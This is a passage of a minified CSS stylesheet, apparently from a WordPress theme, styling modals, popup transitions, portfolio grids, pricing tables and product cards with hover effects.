.btx-interactive-space--normal{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.btx-interactive--flip.interactive-active .btx-interactive-space--hover,.btx-interactive--flip:not(.disable-hover):hover .btx-interactive-space--hover{position:relative;opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.btx-message{display:table;width:100%;padding:20px 30px;border-radius:2px;font-size:13px;line-height:1.78571}.btx-message-close-button,.btx-message-content{display:table-cell;vertical-align:middle;background:0 0;line-height:1.78571}.btx-message-content{width:100%}.btx-message-icon,.btx-message-text{display:inline-block;vertical-align:middle}.btx-message-icon{font-size:0}.btx-message-icon+.btx-message-text{margin-left:.75em}.btx-message-close-button{opacity:.9;cursor:pointer;font-size:1em}.btx-milestone-wrapper{padding:20px;margin-right:auto;margin-left:auto}.btx-milestone-body{display:table;width:100%;height:100%;table-layout:fixed}.btx-milestone-body-inner{display:table-cell;vertical-align:middle}.btx-milestone-media{font-size:0}.btx-milestone-media>.btx-icon,.btx-milestone-media>img{display:inline-block}.btx-milestone-number{line-height:1.5;font-size:42px}.btx-milestone-title{margin-bottom:5px;font-size:16px}.btx-milestone--separator .btx-milestone-item{border-right-width:1px;border-right-style:solid}.btx-milestone--separator .btx-milestone-item:last-child{border-right:none}.btx-milestone--transparent .btx-milestone-body{padding:0}.btx-milestone--stacked .btx-milestone-media{margin-bottom:20px}.btx-milestone--stacked .btx-milestone-number{margin-bottom:5px}.btx-milestone--inline .btx-milestone-subtitle,.btx-milestone--inline .btx-milestone-title{line-height:1.4}.btx-milestone--inline .btx-milestone-number{font-size:50px;display:inline-block;line-height:1;vertical-align:middle}.btx-milestone--inline .btx-milestone-media{display:inline-block;vertical-align:middle}.btx-milestone--inline .btx-milestone-media+.btx-milestone-content{padding-left:15px}.btx-milestone--inline .btx-milestone-content{display:inline-block;vertical-align:middle}.btx-milestone--inline .btx-milestone-text{display:inline-block;padding-left:10px;vertical-align:middle;text-align:left}.btx-modal{position:relative;max-width:733px;margin:0 auto;padding:80px;overflow-x:hidden}.btx-modal-close,.mfp-container .btx-modal-button{position:absolute;-webkit-transition-duration:.2s;-moz-transition-duration:.2s}.mfp-container .btx-modal-button-left:hover,.slick-prev:hover i{padding-right:3px}.mfp-container .btx-modal-button-right:hover,.slick-next:hover i{padding-left:3px}.btx-modal-close{display:block;top:50px;right:30px;font:normal normal normal 2.5em/1 bateaux;text-align:inherit;cursor:pointer;z-index:1046;transition-property:all;transition-duration:.2s;transition-timing-function:ease}.btx-carousel-arrow,.mfp-container .btx-modal-button{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;cursor:pointer}.btx-modal-button{background:rgba(0,0,0,.5)}.mfp-container .btx-modal-button{top:50%;width:40px;line-height:40px;font-size:1.25em;text-align:center;z-index:2000;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:padding;-moz-transition-property:padding;transition-property:padding;transition-duration:.2s;transition-timing-function:ease}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-content{-webkit-transition-duration:.2s;-moz-transition-duration:.2s}.mfp-container .btx-modal-button-left{left:30px}.mfp-container .btx-modal-button-right{right:30px}.mfp-iframe-holder .btx-modal-close,.mfp-image-holder .btx-modal-close{display:none;top:0}.btx-modal-close,.mfp-close{visibility:1;opacity:.8}.btx-modal-close,.mfp-close,.mfp-preloader a:hover{color:#aaa}.mfp-removing .btx-modal-close{visibility:hidden;opacity:0}.mfp-fade.mfp-bg{opacity:0;transition-property:all;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-fade.mfp-wrap .mfp-content,.mfp-zoom-in .mfp-content{-webkit-transition-property:all;-moz-transition-property:all}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition-property:all;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-zoom-in .mfp-content{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.mfp-zoom-in.mfp-bg,.mfp-zoom-out .mfp-content{-webkit-transition-property:all;-moz-transition-property:all}.mfp-zoom-in.mfp-bg{opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-newspaper .mfp-content,.mfp-zoom-out .mfp-content{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.mfp-zoom-in.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-content{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:ease-in-out}.mfp-newspaper .mfp-content,.mfp-zoom-out.mfp-bg{-webkit-transition-property:all;-moz-transition-property:all}.mfp-zoom-out.mfp-bg{opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-zoom-out.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-content{opacity:0;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;transition-timing-function:ease-in-out;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-move-horizontal .mfp-content,.mfp-newspaper.mfp-bg{-webkit-transition-property:all;-moz-transition-property:all}.mfp-newspaper.mfp-bg{opacity:0;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.mfp-newspaper.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-content{opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-3d-unfold .mfp-content,.mfp-move-horizontal.mfp-bg{-webkit-transition-property:all;-moz-transition-property:all}.mfp-move-horizontal.mfp-bg{opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}.mfp-move-horizontal.mfp-ready .mfp-content{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px)}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.btx-portfolio .btx-overlay,.mfp-3d-unfold.mfp-bg{-webkit-transition-property:all;-moz-transition-property:all}.mfp-3d-unfold.mfp-bg{opacity:0;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.btx-entry-preview,.btx-portfolio .btx-overlay{-moz-transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.mfp-3d-unfold.mfp-ready .mfp-content{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-content{opacity:0;-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg)}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.btx-portfolio .btx-entry-inner{display:block;position:relative;overflow:hidden}.btx-portfolio img{width:100%}.btx-portfolio .btx-overlay{transition-property:all;-webkit-transition-duration:.3s;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-portfolio .btx-entry-body-inner{position:relative;overflow:visible}.btx-portfolio .btx-entry-excerpt{margin-top:20px}.btx-portfolio .btx-entry-header{display:block;overflow:hidden}.btx-portfolio .btx-entry-header.anmt-content-fadein .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-fadein .btx-overlay{opacity:0;visibility:hidden}.btx-portfolio .btx-entry-header.anmt-content-fadein:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-fadein:hover .btx-overlay,.btx-portfolio .btx-entry-header.anmt-content-reveal .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-reveal .btx-overlay{opacity:1;visibility:visible}.btx-portfolio .btx-entry-header.anmt-content-reveal:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-reveal:hover .btx-overlay,.btx-portfolio .btx-entry-header.anmt-content-slidein .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-slidein .btx-overlay{opacity:0;visibility:hidden}.btx-portfolio .btx-entry-header.anmt-content-slidein .btx-entry-preview{-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}.btx-portfolio .btx-entry-header.anmt-content-slidein:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-slidein:hover .btx-overlay{opacity:1;visibility:visible}.btx-portfolio .btx-entry-header.anmt-content-slidein:hover .btx-entry-preview{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-portfolio .btx-entry-header.anmt-content-frame .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-frame .btx-overlay{opacity:0;visibility:hidden}.btx-portfolio .btx-entry-header.anmt-content-frame .btx-overlay{top:20px;right:20px;bottom:20px;left:20px}.btx-portfolio .btx-entry-header.anmt-content-frame .btx-entry-preview{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.btx-portfolio .btx-entry-header.anmt-content-frame:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-frame:hover .btx-overlay{opacity:1;visibility:visible}.btx-portfolio .btx-entry-header.anmt-content-frame:hover .btx-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-portfolio .btx-entry-header.anmt-content-slideup .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-slideup .btx-overlay{opacity:0;visibility:hidden}.btx-portfolio .btx-entry-header.anmt-content-slideup .btx-entry-preview{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.btx-portfolio .btx-entry-header.anmt-content-slideup:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-slideup:hover .btx-overlay{opacity:1;visibility:visible}.btx-portfolio .btx-entry-header.anmt-content-slideup:hover .btx-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-portfolio .btx-entry-header.anmt-content-zoomout .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-zoomout .btx-overlay{opacity:0;visibility:hidden}.btx-portfolio .btx-entry-header.anmt-content-zoomout .btx-entry-preview{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.btx-portfolio .btx-entry-header.anmt-content-zoomout:hover .btx-entry-preview,.btx-portfolio .btx-entry-header.anmt-content-zoomout:hover .btx-overlay{opacity:1;visibility:visible}.btx-portfolio .btx-entry-header.anmt-content-zoomout:hover .btx-entry-preview{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.btx-portfolio .btx-entry-body-content>*{margin-bottom:8px}.btx-portfolio .btx-entry-body-content>:last-child,.btx-portfolio.btx-entries--hover-content.btx-portfolio--masonry.btx-main .btx-entry{margin-bottom:0}.btx-portfolio .btx-entry-category{font-size:.9em}.btx-portfolio.btx-entries--hover-content.btx-portfolio--masonry .btx-portfolio-content,.btx-portfolio.btx-entries--hover-content.btx-portfolio--masonry .btx-product-content{margin-left:0;margin-right:0}.btx-portfolio.btx-entries--hover-content.btx-portfolio--masonry .btx-entry{padding:0}.btx-portfolio.btx-entries--hover-content .btx-entry-preview{height:auto;margin:0;text-align:inherit}.btx-portfolio.btx-entries--hover-content .title-bottom .btx-entry-body-inner,.btx-portfolio.btx-entries--hover-content .title-bottom .btx-entry-body-wrapper,.btx-portfolio.btx-entries--hover-content .title-top .btx-entry-body-inner,.btx-portfolio.btx-entries--hover-content .title-top .btx-entry-body-wrapper{height:100%}.btx-entry-preview,.btx-pricing-footer,.btx-pricing-header,.btx-skill--circle .btx-skill-item,.btx-skill--vertical{text-align:center}.btx-portfolio.btx-entries--hover-content .title-top .btx-entry-preview{top:auto;bottom:0}.btx-portfolio.btx-entries--hover-content .title-middle .btx-entry-preview{position:relative}.btx-portfolio.btx-entries--hover-content .title-middle .btx-entry-preview+.btx-entry-body-content{margin-top:25px}.btx-portfolio.btx-entries--hover-content .title-middle .btx-entry-body-inner{display:table;height:100%;width:100%}.btx-portfolio.btx-entries--hover-content .title-middle .btx-entry-body-wrapper{display:table-cell;vertical-align:middle}.btx-portfolio.btx-entries--hover-content .title-bottom .btx-entry-preview{position:relative;top:0}.btx-portfolio.btx-entries--hover-content .title-bottom .btx-entry-body-content{position:absolute;bottom:0;width:100%}.btx-entry-preview{position:absolute;top:50%;left:0;right:0;width:auto;height:1.25em;margin:-.625em auto .5em;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product .btx-overlay,.btx-product-hover-image,.btx-productcat .btx-overlay{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entry-preview i{cursor:pointer}.btx-portfolio-content,.btx-product-content{margin-left:-15px;margin-right:-15px;position:relative}.btx-portfolio--list .btx-portfolio-content,.btx-portfolio--list .btx-product-content,.btx-pricing .btx-row{margin-left:0;margin-right:0}.btx-portfolio-content::after,.btx-product-content::after{clear:both;content:"";display:table}.btx-portfolio:not(.btx-portfolio--list):not(.btx-entries--hover-content) .btx-entry-header+.btx-entry-body{padding-top:20px}.btx-portfolio:not(.btx-portfolio--list):not(.btx-entries--hover-content) .btx-entry-body{padding-bottom:20px}.btx-pricing{margin-bottom:80px}.btx-pricing .btx-pricing-item{position:relative;padding-right:0;padding-left:0;margin-right:-1px;border-width:1px;border-style:solid}.btx-pricing .btx-pricing-item.highlighted{z-index:1;margin-right:-1px}.btx-pricing .btx-pricing-item:last-child{margin-right:0}.btx-pricing .btx-pricing-item.no-top-padding .btx-pricing-header{padding-top:0}.btx-pricing-header{position:relative;font-weight:700}.btx-pricing-header>*{margin-bottom:30px}.btx-pricing-header>:last-child{margin-bottom:0}.btx-pricing-body{font-size:13px;font-weight:400}.btx-pricing-body-text{padding:10px 40px}.btx-pricing-top-title+.btx-pricing-media{margin-top:40px}.btx-pricing-media{font-size:24px;margin-right:-40px;margin-bottom:30px;margin-left:-40px}.btx-pricing-media>img{margin:0 auto}.btx-pricing-value{line-height:1;font-size:60px;letter-spacing:-.03em}.btx-pricing-decimal{position:relative;vertical-align:top;top:0;font-size:16px}.btx-pricing-currency{position:relative;vertical-align:top;font-size:20px}.btx-pricing-title,.btx-pricing-top-title{font-size:14px;font-weight:700;letter-spacing:.075em;text-transform:uppercase}.btx-pricing-footer{margin:30px 0 40px}.btx-pricing--fill .btx-pricing-header{background-color:transparent;padding:40px 40px 20px}.btx-pricing--fill .highlighted{margin-top:-30px}.btx-pricing--fill .highlighted .btx-pricing-header{padding-top:55px;padding-bottom:35px}.btx-pricing--fill .highlighted .btx-pricing-footer{margin-top:45px;margin-bottom:55px}.btx-pricing--fill.btx-pricing--alternate .btx-pricing-header{padding-bottom:40px}.btx-pricing--fill.btx-pricing--alternate .btx-pricing-footer{margin-bottom:30px}.btx-pricing--fill.btx-pricing--alternate .highlighted .btx-pricing-header{padding-top:55px;padding-bottom:55px}.btx-pricing--fill.btx-pricing--alternate .highlighted .btx-pricing-footer{margin-bottom:45px}.btx-pricing--border .btx-pricing-header{margin:0;padding:40px}.btx-pricing--border .btx-pricing-body{padding-top:30px}.btx-pricing--border .highlighted{margin-top:-30px}.btx-pricing--border .highlighted .btx-pricing-header{padding-top:55px;padding-bottom:55px}.btx-pricing--border .highlighted .btx-pricing-footer{margin-top:45px;margin-bottom:55px}.btx-pricing--border.btx-pricing--alternate .btx-pricing-body{padding-top:0}.btx-pricing--inline .btx-pricing-decimal+.btx-pricing-unit{margin-left:-20px}.btx-pricing--stacked .btx-pricing-unit{display:block;margin-top:5px;margin-left:0;font-weight:400}.btx-product::after,.btx-productcat::after{clear:both;content:"";display:table}.btx-product .btx-overlay,.btx-productcat .btx-overlay{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product-no-label .featured-label,.btx-product-no-label .onsale,.btx-product-no-price .price,.btx-product-no-rating .star-rating{display:none!important}.btx-product-entry-content{position:relative;overflow:hidden}.btx-product-entry-media{display:block;position:relative}.btx-product-entry-media img{width:100%}.btx-product-entry-media .featured-label,.btx-product-entry-media span.onsale{display:block;position:absolute;top:8px;left:8px;width:auto;height:auto;min-width:0;min-height:0;line-height:1.78571;padding:4px 12px;border-radius:2px;font-size:10px;text-transform:uppercase;letter-spacing:.05em}.btx-product-entry-media span.onsale{background-color:#d52d23}.btx-product-entry-media--still:hover .attachment-shop_catalog,.btx-product-entry-media:hover .btx-overlay,.btx-product-entry-media:hover .btx-product-entry-button,.btx-product-entry-media:hover .btx-product-hover-image{opacity:1;visibility:visible}.btx-product-hover-image{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product-hover-image img{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.btx-product-entry-image{display:block}.btx-product-entry-title{margin-top:0}.btx-product-entry-info-inner>*{margin-bottom:10px;line-height:1.4}.btx-product-entry-info-inner>:last-child{margin-bottom:0}.btx-product-entry-info .count{color:inherit;background:0 0}.btx-product-entry-info .star-rating{display:inline-block;position:relative;float:none;width:4.6em;height:1em;line-height:1;margin-bottom:10px;overflow:hidden;font:normal normal normal 14px/1 bateaux;font-size:12px}.btx-product-entry-info .star-rating:before{content:"\e99d\e99d\e99d\e99d\e99d";position:absolute;float:left;top:0;left:0}.btx-product-entry-info .star-rating span{position:absolute;float:left;top:0;left:0;padding-top:1.5em;overflow:hidden;color:#d52d23;font:normal normal normal 14px/1 bateaux;font-size:12px}.btx-product--minimal .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info,.btx-product--onhover .btx-with-background .btx-product-entry-info-inner,.btx-product--standard .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info,.btx-productcat--minimal .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info,.btx-productcat--onhover .btx-with-background .btx-product-entry-info-inner,.btx-productcat--standard .btx-with-background:not(.btx-with-spacing) .btx-product-entry-info{padding:20px}.btx-text--italic,.x-italic,blockquote,cite{font-style:italic}.btx-product-entry-info .star-rating span:before{content:"\e99c\e99c\e99c\e99c\e99c";position:absolute;top:0;left:0}.btx-product-entry-info div.btx-product-entry-meta span.price{display:block;font-size:.9em}.btx-product--standard .btx-product-entry-info,.btx-productcat--standard .btx-product-entry-info{padding-top:20px}.btx-product--onhover .btx-product-entry-info,.btx-productcat--onhover .btx-product-entry-info{position:absolute;bottom:0;width:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--onhover .btx-product-entry-content:hover .btx-product-entry-info,.btx-productcat--onhover .btx-product-entry-content:hover .btx-product-entry-info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}.btx-product--minimal .btx-product-entry-info,.btx-productcat--minimal .btx-product-entry-info{padding-top:20px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--minimal .btx-product-entry-content:hover .btx-product-entry-info,.btx-productcat--minimal .btx-product-entry-content:hover .btx-product-entry-info{visibility:visible;opacity:1}.btx-product--minimal .btx-product-entry-button,.btx-product--onhover .btx-product-entry-button,.btx-product--standard .btx-product-entry-button,.btx-productcat--minimal .btx-product-entry-button,.btx-productcat--onhover .btx-product-entry-button,.btx-productcat--standard .btx-product-entry-button{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--minimal .btx-product-entry-button .btx-overlay,.btx-product--onhover .btx-product-entry-button .btx-overlay,.btx-product--standard .btx-product-entry-button .btx-overlay,.btx-productcat--minimal .btx-product-entry-button .btx-overlay,.btx-productcat--onhover .btx-product-entry-button .btx-overlay,.btx-productcat--standard .btx-product-entry-button .btx-overlay{opacity:1;visibility:visible}.btx-product--minimal .btx-product-entry-button-inner,.btx-product--onhover .btx-product-entry-button-inner,.btx-product--standard .btx-product-entry-button-inner,.btx-productcat--minimal .btx-product-entry-button-inner,.btx-productcat--onhover .btx-product-entry-button-inner,.btx-productcat--standard .btx-product-entry-button-inner{display:table;width:100%;height:100%}.btx-product--minimal .btx-product-entry-button-wrapper,.btx-product--onhover .btx-product-entry-button-wrapper,.btx-product--standard .btx-product-entry-button-wrapper,.btx-productcat--minimal .btx-product-entry-button-wrapper,.btx-productcat--onhover .btx-product-entry-button-wrapper,.btx-productcat--standard .btx-product-entry-button-wrapper{display:table-cell;vertical-align:middle;text-align:center}.btx-product--overlay .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-info{position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-product--overlay .btx-product-entry-info-wrapper,.btx-productcat--overlay .btx-product-entry-info-wrapper{display:table;width:100%;height:100%}.btx-product--overlay .btx-product-entry-info-inner,.btx-productcat--overlay .btx-product-entry-info-inner{display:table-cell;vertical-align:middle}.btx-product--overlay .btx-product-entry-content.title-top .btx-product-entry-info-inner,.btx-productcat--overlay .btx-product-entry-content.title-top .btx-product-entry-info-inner{vertical-align:top}.btx-product--overlay .btx-product-entry-content.title-bottom .btx-product-entry-info-inner,.btx-productcat--overlay .btx-product-entry-content.title-bottom .btx-product-entry-info-inner{vertical-align:bottom}.btx-product--overlay .btx-product-entry-content:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content:hover .btx-product-entry-info{visibility:visible;opacity:1}.btx-product--overlay .btx-product-entry-content.anmt-content-fadein .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-fadein .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-fadein .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-fadein .btx-product-entry-info{opacity:0;visibility:hidden}.btx-product--overlay .btx-product-entry-content.anmt-content-fadein:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-fadein:hover .btx-product-entry-info,.btx-product--overlay .btx-product-entry-content.anmt-content-reveal .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-reveal .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-fadein:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-fadein:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-reveal .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-reveal .btx-product-entry-info{opacity:1;visibility:visible}.btx-product--overlay .btx-product-entry-content.anmt-content-reveal:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-reveal:hover .btx-product-entry-info,.btx-productcat--overlay .btx-product-entry-content.anmt-content-reveal:hover .btx-overlay,.btx-productcat--overlay .btx-product-entry-content.anmt-content-reveal:hover .btx-product-entry-info{opacity:0;visibility:hidden}.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient .btx-product-entry-info,.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient:hover .btx-overlay,.btx-product--overlay .btx-product-entry-content.anmt-content-stillgradient:hover .btx-product-entry-info,.btx-product--overlay .btx-product-entry-content.anmt-content-stilloverlay .btx-overlay,.btx-product--overlay 